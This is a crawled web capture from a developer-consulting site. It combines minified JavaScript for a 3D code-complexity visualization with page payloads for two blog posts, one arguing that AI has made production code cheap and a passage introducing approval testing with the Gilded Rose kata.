n=r(5155),o=r(2613),i=r(1487),s=r(192),l=r(8842),a=r(9502),c=r(3077),d=r(2115),u=r(1510),h=r(285);function x(e){let{position:t,color:r,name:o,data:a}=e,[c,h]=(0,d.useState)(!1),x=(0,d.useMemo)(()=>new u.Q1f(r),[r]),m=(0,d.useMemo)(()=>{let e=x.clone();return e.multiplyScalar(.7),e.getStyle()},[x]),p=(0,d.useMemo)(()=>{if(!c)return null;let e=[],r=[new u.Pq0(t[0],t[1],t[2]),new u.Pq0(t[0],0,t[2]),new u.Pq0(t[0],0,0)];e.push((0,n.jsx)(i.N,{points:r,color:m,lineWidth:1},"x-line"));let o=[new u.Pq0(t[0],t[1],t[2]),new u.Pq0(t[0],t[1],0),new u.Pq0(0,t[1],0)];e.push((0,n.jsx)(i.N,{points:o,color:m,lineWidth:1},"y-line"));let s=[new u.Pq0(t[0],t[1],t[2]),new u.Pq0(0,t[1],t[2]),new u.Pq0(0,0,t[2])];return e.push((0,n.jsx)(i.N,{points:s,color:m,lineWidth:1},"z-line")),e},[c,t,m]);return(0,n.jsxs)("group",{children:[(0,n.jsxs)("mesh",{position:t,onPointerOver:()=>h(!0),onPointerOut:()=>h(!1),scale:c?1.2:1,children:[(0,n.jsx)("sphereGeometry",{args:[.15,32,32]}),(0,n.jsx)("meshStandardMaterial",{color:c?m:r,metalness:.5,roughness:.2,emissive:c?m:r,emissiveIntensity:c?.3:.1})]}),(0,n.jsx)(s.Q,{position:[t[0],t[1]+.25,t[2]],follow:!0,lockX:!1,lockY:!1,lockZ:!1,children:(0,n.jsx)(l.E,{fontSize:.08,color:"white",anchorX:"center",anchorY:"middle",children:o})}),c&&(0,n.jsxs)(n.Fragment,{children:[p,(0,n.jsx)(s.Q,{position:[t[0],-.2,0],follow:!0,children:(0,n.jsx)(l.E,{fontSize:.12,color:"red",anchorX:"center",anchorY:"middle",children:a.contributors})}),(0,n.jsx)(s.Q,{position:[0,t[1],-.2],follow:!0,children:(0,n.jsx)(l.E,{fontSize:.12,color:"green",anchorX:"center",anchorY:"middle",children:a.complexity.toFixed(2)})}),(0,n.jsx)(s.Q,{position:[0,-.2,t[2]],follow:!0,children:(0,n.jsx)(l.E,{fontSize:.12,color:"blue",anchorX:"center",anchorY:"middle",children:a.churn.toFixed(2)})})]})]})}function m(e){let{data:t}=e,r=(0,d.useMemo)(()=>{let e=Math.max(...t.map(e=>e.churn)),r=Math.max(...t.map(e=>e.complexity)),n=4.5/Math.max(e,r),o=.5*n;return t.map(t=>{let i=t.complexity/r,s=t.churn/e,l=new u.Q1f;return l.setHSL(.66*(1-i),1,.3+.4*s),{position:[t.contributors*o,t.complexity*n,t.churn*n],color:l.getStyle(),name:t.name,data:t}})},[t]);return(0,n.jsxs)(n.Fragment,{children:[r.map((e,t)=>(0,n.jsx)(x,{...e},t)),(0,n.jsx)("ambientLight",{intensity:.2}),(0,n.jsx)("directionalLight",{position:[5,5,5],intensity:.8,castShadow:!0}),(0,n.jsx)("directionalLight",{position:[-5,-5,-5],intensity:.4}),(0,n.jsx)("spotLight",{position:[0,10,0],angle:.3,penumbra:1,intensity:.5,castShadow:!0})]})}function p(){let e=(0,d.useMemo)(()=>{let e=[];for(let t=0;t<=5;t++)e.push((0,n.jsx)(i.N,{points:[[0,0,t],[5,0,t]],color:"#444",lineWidth:1},"x-".concat(t))),e.push((0,n.jsx)(i.N,{points:[[t,0,0],[t,0,5]],color:"#444",lineWidth:1},"z-".concat(t)));return e},[]);return(0,n.jsxs)("group",{children:[(0,n.jsxs)("mesh",{position:[2.5,0,0],rotation:[0,0,Math.PI/2],children:[(0,n.jsx)("cylinderGeometry",{args:[.02,.02,5]}),(0,n.jsx)("meshBasicMaterial",{color:"red"})]}),(0,n.jsxs)("mesh",{position:[0,2.5,0],children:[(0,n.jsx)("cylinderGeometry",{args:[.02,.02,5]}),(0,n.jsx)("meshBasicMaterial",{color:"green"})]}),(0,n.jsxs)("mesh",{position:[0,0,2.5],rotation:[Math.PI/2,0,0],children:[(0,n.jsx)("cylinderGeometry",{args:[.02,.02,5]}),(0,n.jsx)("meshBasicMaterial",{color:"blue"})]}),e,(0,n.jsx)(s.Q,{position:[5.5,0,0],follow:!0,children:(0,n.jsx)(l.E,{fontSize:.2,color:"red",children:"Contributors"})}),(0,n.jsx)(s.Q,{position:[0,5.5,0],follow:!0,children:(0,n.jsx)(l.E,{fontSize:.2,color:"green",children:"Complexity"})}),(0,n.jsx)(s.Q,{position:[0,0,5.5],follow:!0,children:(0,n.jsx)(l.E,{fontSize:.2,color:"blue",children:"Churn"})})]})}function g(e){let{data:t}=e,r=(0,d.useRef)(null),[i,s]=(0,d.useState)(!1);return(0,n.jsxs)("div",{className:"relative h-[500px] w-full",children:[(0,n.jsx)(h.$,{onClick:()=>{if(r.current&&!i){s(!0);let e=r.current.object.position.clone(),t=r.current.target.clone(),n=new u.Pq0(-6,3,10),o=new u.Pq0(2.5,2.5,2.5),i=Date.now(),l=()=>{var a,c;let d=Math.min((Date.now()-i)/1e3,1),u=d<.5?2*d*d:1-Math.pow(-2*d+2,2)/2;null==(a=r.current)||a.object.position.lerpVectors(e,n,u),null==(c=r.current)||c.target.lerpVectors(t,o,u),d<1?requestAnimationFrame(l):s(!1)};l()}},className:"absolute top-4 right-4 z-10",variant:"secondary",disabled:i,children:i?"Resetting…":"Reset"}),(0,n.jsxs)(o.Hl,{camera:{position:[-6,3,10],fov:45,up:[0,1,0]},shadows:!0,children:[(0,n.jsx)("color",{attach:"background",args:["#1a1a1a"]}),(0,n.jsx)("fog",{attach:"fog",args:["#1a1a1a",10,20]}),(0,n.jsx)(m,{data:t}),(0,n.jsx)(a.N,{ref:r,minDistance:7,maxDistance:15,minPolarAngle:0,maxPolarAngle:Math.PI/2,target:[2.5,2.5,2.5]}),(0,n.jsx)(p,{}),(0,n.jsx)(c.OH,{preset:"city"})]})]})}let f=[{churn:20,complexity:30,contributors:10,name:"MainActivity.kt"},{churn:40,complexity:20,contributors:80,name:"activity_main.xml"},{churn:10,complexity:40,contributors:30,name:"ValidationUtils.kt"},{churn:30,complexity:50,contributors:12,name:"UserRepository.kt"},{churn:50,complexity:10,contributors:100,name:"styles.xml"},{churn:20,complexity:40,contributors:40,name:"NetworkManager.kt"},{churn:40,complexity:30,contributors:70,name:"AuthService.java"},{churn:10,complexity:20,contributors:20,name:"User.kt"}];function v(e){let{className:t}=e;return(0,n.jsx)("section",{className:"w-full flex flex-col items-center ".concat(t||""),children:(0,n.jsxs)("div",{className:"w-full grid grid-cols-1 lg:grid-cols-2 gap-8 lg:gap-12",children:[(0,n.jsxs)("div",{className:"space-y-6",children:[(0,n.jsx)("h2",{className:"text-2xl sm:text-3xl font-serif text-foreground text-left",children:"Project Complexity Explorer"}),(0,n.jsxs)("div",{className:"space-y-4 text-lg text-muted-foreground text-left leading-relaxed",children:[(0,n.jsx)("p",{children:"Explore how code churn, file complexity, and the number of contributors per file relate to each other through our interactive 3D visualization."}),(0,n.jsx)("p",{children:"Spot high-risk files, uncover collaboration patterns, and gain insights into your codebase’s evolving structure."})]})]}),(0,n.jsx)("div",{className:"w-full h-[400px] lg:h-[500px] bg-card rounded-lg border border-border overflow-hidden",children:(0,n.jsx)("div",{className:"w-full h-full rounded-lg",children:(0,n.jsx)(g,{data:f})})})]})})}},9434:(e,t,r)=>{"use strict";r.d(t,{cn:()=>i});var n=r(9438),o=r(6586);function i(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return(0,o.QP)((0,n.$)(t))}}},e=>{var t=t=>e(e.s=t);e.O(0,[683,367,831,413,874,36,170,441,684,358],()=>t(1406)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://legacycode.com/blogs/production-code-is-cheap?_rsc=1bfv3
body_size: 4403
content:
1:"$Sreact.fragment"
2:I[856,["874","static/chunks/874-7e53195cbdd55f0b.js","36","static/chunks/36-c93d3fade475e7b8.js","177","static/chunks/app/layout-ed515cece020613b.js"],"ThemeProvider"]
3:I[5253,["874","static/chunks/874-7e53195cbdd55f0b.js","36","static/chunks/36-c93d3fade475e7b8.js","177","static/chunks/app/layout-ed515cece020613b.js"],"default"]
4:I[7555,[],""]
5:I[1295,[],""]
7:I[9665,[],"MetadataBoundary"]
9:I[9665,[],"OutletBoundary"]
c:I[4911,[],"AsyncMetadataOutlet"]
e:I[9665,[],"ViewportBoundary"]
10:I[6614,[],""]
:HL["/_next/static/media/3a8dc5763a8ae4b2-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/569ce4b8f30dc480-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/93f479601ee12b01-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/51d3f4ce51d350df.css","style"]
0:{"P":null,"b":"sXZl0bTjotRlRE8BNhrLw","p":"","c":["","blogs","production-code-is-cheap"],"i":false,"f":[[["",{"children":["blogs",{"children":[["slug","production-code-is-cheap","d"],{"children":["__PAGE__",{}]}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/51d3f4ce51d350df.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","suppressHydrationWarning":true,"children":["$","body",null,{"className":"__variable_5cfdac __variable_9a8899 __variable_d48d41 antialiased","children":["$","$L2",null,{"attribute":"class","defaultTheme":"dark","enableSystem":true,"disableTransitionOnChange":true,"children":["$","div",null,{"className":"font-sans min-h-screen flex flex-col","children":[["$","div",null,{"className":"fixed inset-0 -z-10","children":["$","svg",null,{"className":"w-full h-full","xmlns":"http://www.w3.org/2000/svg","width":"100%","height":"100%","children":[["$","defs",null,{"children":["$","pattern",null,{"id":"dotGrid","width":"36","height":"40","patternUnits":"userSpaceOnUse","children":["$","circle",null,{"cx":"2","cy":"2","r":"0.95","fill":"currentColor","className":"opacity-[0.15]"}]}]}],["$","rect",null,{"width":"100%","height":"100%","fill":"url(#dotGrid)"}]]}]}],["$","$L3",null,{}],["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":404}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],[]],"forbidden":"$undefined","unauthorized":"$undefined"}],["$","footer",null,{"className":"flex flex-col items-center gap-4 py-6 px-4 border-t bg-background/45","children":["$","div",null,{"className":"w-full max-w-6xl mx-auto text-md flex flex-col gap-4","children":[["$","div",null,{"className":"lg:flex items-start","children":[["$","address",null,{"className":"text-muted-foreground text-left not-italic hidden lg:block","children":[["$","span",null,{"className":"font-semibold","children":"Legacy Code Headquarters (OPC) Private Limited,"}],["$","br",null,{}],"L-148, 5th Main Road, Sector 6,",["$","br",null,{}],"HSR Layout, Bengaluru,",["$","br",null,{}],"Karnataka-560102, India."]}],["$","div",null,{"className":"w-full grid grid-cols-1 gap-2 text-center md:grid-cols-4 md:gap-8","children":[["$","a",null,{"className":"nav-link-muted","href":"/privacy","children":"Privacy Policy"}],["$","a",null,{"className":"nav-link-muted","href":"/terms-of-service","children":"Terms of Service"}],["$","a",null,{"className":"nav-link-muted","href":"/cancellation-and-refunds","children":"Cancellation & Refunds"}],["$","a",null,{"className":"nav-link-muted","href":"/support","children":"Support"}]]}]]}],["$","div",null,{"className":"text-center","children":["$","span",null,{"className":"text-sm text-muted-foreground","children":["Â© 2023â€“",2025," Legacy Code HQ. All rights reserved."]}]}]]}]}]]}]}]}]}]]}],{"children":["blogs",["$","$1","c",{"children":[null,["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":[["slug","production-code-is-cheap","d"],["$","$1","c",{"children":[null,["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L6",["$","$L7",null,{"children":"$L8"}],null,["$","$L9",null,{"children":["$La","$Lb",["$","$Lc",null,{"promise":"$@d"}]]}]]}],{},null,false]},null,false]},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","qNBrmPlohEaKHH5oLd4z-",{"children":[["$","$Le",null,{"children":"$Lf"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],null]}],false]],"m":"$undefined","G":["$10","$undefined"],"s":false,"S":true}
11:"$Sreact.suspense"
12:I[4911,[],"AsyncMetadata"]
14:I[6874,["874","static/chunks/874-7e53195cbdd55f0b.js","63","static/chunks/63-a7a789b3ee8a6619.js","744","static/chunks/app/blogs/%5Bslug%5D/page-1e6ea0739abbb1d4.js"],""]
15:I[3063,["874","static/chunks/874-7e53195cbdd55f0b.js","63","static/chunks/63-a7a789b3ee8a6619.js","744","static/chunks/app/blogs/%5Bslug%5D/page-1e6ea0739abbb1d4.js"],"Image"]
8:["$","$11",null,{"fallback":null,"children":["$","$L12",null,{"promise":"$@13"}]}]
16:Tf62,<p>We're handed an airplane, but most of us still drive it like a carâ€”sticking to familiar roads instead of learning how to
fly.</p>
<p>Generative AI has introduced powerful new capabilities into software engineering, but many of us are still applying old
patterns to new tools. In this post, I want to unpack one specific belief I've been sharing for a while: <strong>production
code has become cheap</strong>. That statement might sound abstract or even provocative, so let's break it downâ€”especially in
the context of how AI is changing the way we write and think about code.</p>
<h2>Production code isn't the same anymore</h2>
<p>Let's narrow our scope a bit: generative AI affects many parts of the software lifecycle, but here, I want to focus
purely on code. The stuff that gets deployed to production.</p>
<p>Any time there's a major technological shift, we're forced to revisit how we do things. And right now, I believe we're
still in the early stages of that reflection. We're using AI, sureâ€”but mostly to go faster at what we already do, not to
fundamentally rethink how we do it.</p>
<p>It reminds me of that Henry Ford quote:</p>
<blockquote>
<p><em>"If I had asked people what they wanted, they would have said faster horses."</em></p>
</blockquote>
<p>That's where we are. We've been given a plane, and most of us are still asking for it to be a better car.</p>
<h2>Why was production code expensive in the first place?</h2>
<p>Historically, writing robust production systems required time, talent, and experience. Building something predictable
and maintainable wasn't trivialâ€”it demanded years of practice and intuition. That investment in skill is what made
production code "expensive."</p>
<p>As a result, engineering culture evolved with certain patterns:</p>
<ul>
<li>
<p>Senior engineers were expected to focus on production code. Anything else was often considered a distraction.</p>
</li>
<li>
<p>Code that didn't ship (like test code or internal tooling) was deprioritized because it didn't "deliver value to
customers."</p>
</li>
<li>
<p>Separate QA teams were introduced to verify correctnessâ€”less expensive talents doing the checking, while more
expensive engineers did the building.</p>
</li>
</ul>
<p>This also created a kind of gatekeeping: production code became a proving ground. If you weren't working on it, your
work was often undervalued.</p>
<h2>But that world "has" changed</h2>
<p>AI has flipped the equation. Tasks that once demanded rare expertise can now be done by a tool in seconds. The premium
is no longer on writing code, but on <strong>knowing what to build, how to guide the system, and how to verify and evolve
it</strong>.</p>
<p>Many leaders still think of production code as sacred. But here's the thing: <strong>code that gets shipped is only useful if
it does what it's supposed to do</strong>. That includes being testable, observable, maintainable, and aligned with real
customer needs.</p>
<p>In a world where code generation is free or near-free, the bottlenecks shift elsewhere. Context, clarity, correctness,
and intent become the real currency.</p>
<h2>What this means for engineers</h2>
<p>We need to re-evaluate how we think about value in software engineering.</p>
<p>Production code is no longer the bottleneck. The hard part is designing robust systems, asking the right questions, and
interpreting fuzzy requirements into something that can evolve. AI speeds up execution, but <strong>judgment</strong>,
<strong>intuition</strong>, and <strong>systemic thinking</strong> are still very much human.</p>
<p>So yesâ€”production code has become "cheap." But that doesn't mean engineering is any less valuable. It just means the
value has moved.</p>
<p>The sooner we stop using this plane like a car, the faster we can actually start flying. (I'll share how this shift
plays out in my own workflow. Tools, habits, and what I've had to unlearn in a follow-up.)</p>6:["$","main",null,{"className":"w-full mx-auto max-w-3xl px-4 sm:px-6 lg:px-8 py-12 sm:py-16 md:py-24","children":[["$","div",null,{"className":"mb-8","children":["$","$L14",null,{"href":"/blogs","className":"nav-link","children":"â† Blog"}]}],["$","article",null,{"className":"prose dark:prose-invert","children":[["$","div",null,{"className":"flex items-center gap-2 text-muted-foreground mb-2","children":[["$","time",null,{"children":"April 18, 2025"}],[["$","span",null,{"children":"in"}],["$","span",null,{"children":"Artificial Intelligence"}]]]}],["$","h1",null,{"className":"mb-0","children":"AI for Developers: Production code is cheap"}],["$","div",null,{"className":"flex items-center gap-3 sm:gap-4","children":[["$","$L15",null,{"src":"https://avatars.githubusercontent.com/u/1141970?v=4&size=200","alt":"Ragunath Jawahar","width":40,"height":40,"className":"rounded-lg object-cover"}],["$","div",null,{"className":"text-left","children":[["$","div",null,{"className":"text-sm sm:text-base","children":["By ",["$","span",null,{"className":"font-medium","children":"Ragunath Jawahar"}]]}],["$","div",null,{"className":"text-xs sm:text-sm text-muted-foreground","children":"3 min read"}]]}]]}],["$","hr",null,{"className":"border-border !my-0"}],["$","div",null,{"id":"content","className":"prose-headings:mt-5 prose-img:mx-auto prose-img:ring-1 prose-img:ring-border prose-img:rounded-md","dangerouslySetInnerHTML":{"__html":"$16"}}]]}]]}]
b:null
f:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
a:null
13:{"metadata":[["$","title","0",{"children":"AI for Developers: Production code is cheap | Legacy Code HQ"}],["$","meta","1",{"name":"description","content":"Make progress where it matters most"}]],"error":null,"digest":"$undefined"}
d:{"metadata":"$13:metadata","error":null,"digest":"$undefined"}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://legacycode.com/_next/static/chunks/app/blogs/%5Bslug%5D/page-1e6ea0739abbb1d4.js
body_size: -316
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[744],{449:(e,s,n)=>{Promise.resolve().then(n.t.bind(n,6874,23)),Promise.resolve().then(n.t.bind(n,3063,23))}},e=>{var s=s=>e(e.s=s);e.O(0,[874,63,441,684,358],()=>s(449)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://legacycode.com/blogs/no-time-for-tests?_rsc=1bfv3
body_size: 5904
content:
1:"$Sreact.fragment"
2:I[856,["874","static/chunks/874-7e53195cbdd55f0b.js","36","static/chunks/36-c93d3fade475e7b8.js","177","static/chunks/app/layout-ed515cece020613b.js"],"ThemeProvider"]
3:I[5253,["874","static/chunks/874-7e53195cbdd55f0b.js","36","static/chunks/36-c93d3fade475e7b8.js","177","static/chunks/app/layout-ed515cece020613b.js"],"default"]
4:I[7555,[],""]
5:I[1295,[],""]
7:I[9665,[],"MetadataBoundary"]
9:I[9665,[],"OutletBoundary"]
c:I[4911,[],"AsyncMetadataOutlet"]
e:I[9665,[],"ViewportBoundary"]
10:I[6614,[],""]
:HL["/_next/static/media/3a8dc5763a8ae4b2-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/569ce4b8f30dc480-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/93f479601ee12b01-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/51d3f4ce51d350df.css","style"]
0:{"P":null,"b":"sXZl0bTjotRlRE8BNhrLw","p":"","c":["","blogs","no-time-for-tests"],"i":false,"f":[[["",{"children":["blogs",{"children":[["slug","no-time-for-tests","d"],{"children":["__PAGE__",{}]}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/51d3f4ce51d350df.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","suppressHydrationWarning":true,"children":["$","body",null,{"className":"__variable_5cfdac __variable_9a8899 __variable_d48d41 antialiased","children":["$","$L2",null,{"attribute":"class","defaultTheme":"dark","enableSystem":true,"disableTransitionOnChange":true,"children":["$","div",null,{"className":"font-sans min-h-screen flex flex-col","children":[["$","div",null,{"className":"fixed inset-0 -z-10","children":["$","svg",null,{"className":"w-full h-full","xmlns":"http://www.w3.org/2000/svg","width":"100%","height":"100%","children":[["$","defs",null,{"children":["$","pattern",null,{"id":"dotGrid","width":"36","height":"40","patternUnits":"userSpaceOnUse","children":["$","circle",null,{"cx":"2","cy":"2","r":"0.95","fill":"currentColor","className":"opacity-[0.15]"}]}]}],["$","rect",null,{"width":"100%","height":"100%","fill":"url(#dotGrid)"}]]}]}],["$","$L3",null,{}],["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":404}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],[]],"forbidden":"$undefined","unauthorized":"$undefined"}],["$","footer",null,{"className":"flex flex-col items-center gap-4 py-6 px-4 border-t bg-background/45","children":["$","div",null,{"className":"w-full max-w-6xl mx-auto text-md flex flex-col gap-4","children":[["$","div",null,{"className":"lg:flex items-start","children":[["$","address",null,{"className":"text-muted-foreground text-left not-italic hidden lg:block","children":[["$","span",null,{"className":"font-semibold","children":"Legacy Code Headquarters (OPC) Private Limited,"}],["$","br",null,{}],"L-148, 5th Main Road, Sector 6,",["$","br",null,{}],"HSR Layout, Bengaluru,",["$","br",null,{}],"Karnataka-560102, India."]}],["$","div",null,{"className":"w-full grid grid-cols-1 gap-2 text-center md:grid-cols-4 md:gap-8","children":[["$","a",null,{"className":"nav-link-muted","href":"/privacy","children":"Privacy Policy"}],["$","a",null,{"className":"nav-link-muted","href":"/terms-of-service","children":"Terms of Service"}],["$","a",null,{"className":"nav-link-muted","href":"/cancellation-and-refunds","children":"Cancellation & Refunds"}],["$","a",null,{"className":"nav-link-muted","href":"/support","children":"Support"}]]}]]}],["$","div",null,{"className":"text-center","children":["$","span",null,{"className":"text-sm text-muted-foreground","children":["Â© 2023â€“",2025," Legacy Code HQ. All rights reserved."]}]}]]}]}]]}]}]}]}]]}],{"children":["blogs",["$","$1","c",{"children":[null,["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":[["slug","no-time-for-tests","d"],["$","$1","c",{"children":[null,["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L6",["$","$L7",null,{"children":"$L8"}],null,["$","$L9",null,{"children":["$La","$Lb",["$","$Lc",null,{"promise":"$@d"}]]}]]}],{},null,false]},null,false]},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","L4CzXRdHaGj9OpuZj_AzX",{"children":[["$","$Le",null,{"children":"$Lf"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],null]}],false]],"m":"$undefined","G":["$10","$undefined"],"s":false,"S":true}
11:"$Sreact.suspense"
12:I[4911,[],"AsyncMetadata"]
14:I[6874,["874","static/chunks/874-7e53195cbdd55f0b.js","63","static/chunks/63-a7a789b3ee8a6619.js","744","static/chunks/app/blogs/%5Bslug%5D/page-1e6ea0739abbb1d4.js"],""]
15:I[3063,["874","static/chunks/874-7e53195cbdd55f0b.js","63","static/chunks/63-a7a789b3ee8a6619.js","744","static/chunks/app/blogs/%5Bslug%5D/page-1e6ea0739abbb1d4.js"],"Image"]
8:["$","$11",null,{"fallback":null,"children":["$","$L12",null,{"promise":"$@13"}]}]
16:T24e3,<p>In the traditional sense, writing tests can often be difficult for many developers, especially for code written by
someone else. Nevertheless, it's the most reliable way to build and evolve the behavior of our systems.</p>
<p>In a "fast-paced" world of software development, teams find themselves pressured for time. When that happens, many teams
sacrifice testing for <strike>adrenaline</strike> "speed", making applications less maintainable and sometimes a
minefield for new and existing collaborators.</p>
<p>Imagine being tasked to add or modify behavior in a dense and complex function without tests and documentation. When you
can't afford to break any functionality, a task like this becomes daunting and frustrates many developers when done
without a safety net.</p>
<h1>Gilded Rose: An example</h1>
<p>The <a href="https://github.com/emilybache/GildedRose-Refactoring-Kata" rel="nofollow" target="_blank">gilded rose</a> is a famous example that fits the
description above. It features a system that updates items in an
inventory as they approach their sell-in date. The complexity? Different items on the inventory degrade in quality at
different rates. The code is undocumented and has no tests. Relatable much?</p>
<figure><img src="/images/posts/no-time-for-tests/01-long-method-dark.png" alt="Gilded rose: A long, nested function without tests or documentation" class="img-blow-up"><figcaption>Gilded rose: A long, nested function without tests or documentation</figcaption></figure>
<p>Problems like these frustrate the developers, even the ones with the best intentions. When encountering a situation like
this, one could go the traditional route, writing tests one by one to ensure the old behaviors are not affected while
adding new ones. However, given the complexity and need for quick results, one could use a different approach.</p>
<h1>What tests to write?</h1>
<p>When aiming for regression protection, there are only two things.</p>
<ol>
<li>Control</li>
<li>Sensing</li>
</ol>
<h2>1. Control</h2>
<p>The core idea behind "control" in testing is to exercise different code paths by changing the inputs. In essence, it's
about manipulating the variables or conditions to trigger different execution paths in the program or system.</p>
<h2>2. Sensing</h2>
<p>Once you control the different execution paths via varied inputs, you need a mechanism to observe or "sense" the
outcomes. Sensing is detecting and capturing the effects or changes produced by a function or a piece of code for the
given inputs.</p>
<p>Let's say, you have a function that takes an <code>Item</code> as an argument,</p>
<figure><pre><code class="language-java">public class Item {
  public String name;
  public int sellIn;
  public int quality;

  public Item(String name, int sellIn, int quality) {
    this.name = name;
    this.sellIn = sellIn;
    this.quality = quality;
  }

  @Override
  public boolean equals(Object o) {
    // â€¦ hidden for brevity
  }

  @Override
  public int hashCode() {
    // â€¦ hidden for brevity
  }

  @Override
   public String toString() {
    // â€¦ hidden for brevity
  }
}
</code></pre><figcaption>An <code>Item</code> class, with <code>name</code>, <code>sellIn</code>, and <code>quality</code> fields</figcaption></figure>
<p>Providing various values for <code>name</code>, <code>sellIn</code>, and <code>quality</code> will help us control the execution paths within the
function. We can then examine the output to sense the function's effect for each input.</p>
<p>Each combination of these values is a candidate for a test. We can find all potential values for each field from the
production code.</p>
<figure><img src="/images/posts/no-time-for-tests/02-name-dark.png" alt="Figuring out possible values for the name property from production code" class="img-blow-up"><figcaption>Figuring out possible values for the <code>name</code> property from production code</figcaption></figure>
<p>From the production code, we figured out possible values for each of these fields in the <code>Item</code> class,</p>
<ol>
<li>
<p><code>name</code>â€”<strong>4 values</strong></p>
<ul>
<li><code>"Aged Brie"</code></li>
<li><code>"Backstage passes to a TAFKAL80ETC concert"</code></li>
<li><code>"Sulfuras, Hand of Ragnaros"</code></li>
<li><code>"foo"</code> or any other <code>String</code></li>
</ul>
</li>
<li>
<p><code>sellIn</code>â€”<strong>9 values</strong></p>
<ul>
<li>10, 11, 12, 5, 6, 7, -1, 0, 1</li>
</ul>
</li>
<li>
<p><code>quality</code>â€”<strong>6 values</strong></p>
<ul>
<li>-1, 0, 1, 49, 50, 51</li>
</ul>
</li>
</ol>
<p>Given the complexity and the lack of documentation, we need <strong>4 _ 9 _ 6 = 216 tests</strong> + <strong>1 test</strong> (empty array) to gain
enough confidence before we make changes to the function. That brings the number of tests required for regression
protection to <strong>217</strong>.</p>
<p>Hmmmâ€¦ who has time for that? What do you think?</p>
<h1>Enter approval testing</h1>
<p>Golden-master testing, snapshot testing, approval testing, call it whatever you want, but they have roots in the same
principles. We first capture the system's current behavior and store it in a file as baseline. All future
